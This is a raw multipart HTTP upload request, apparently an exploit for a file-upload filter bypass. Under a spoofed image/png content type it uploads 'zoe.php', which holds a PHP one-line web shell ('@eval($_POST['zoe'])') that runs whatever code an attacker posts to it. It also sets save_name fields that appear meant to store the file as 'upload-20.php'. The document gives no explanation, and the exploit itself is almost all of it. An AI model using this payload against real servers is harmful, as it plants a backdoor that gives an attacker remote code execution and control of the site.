 -----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="upload_file"; filename="zoe.php"
Content-Type: image/png
<?php @eval($_POST['zoe']);?>
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="submit"
涓婁紶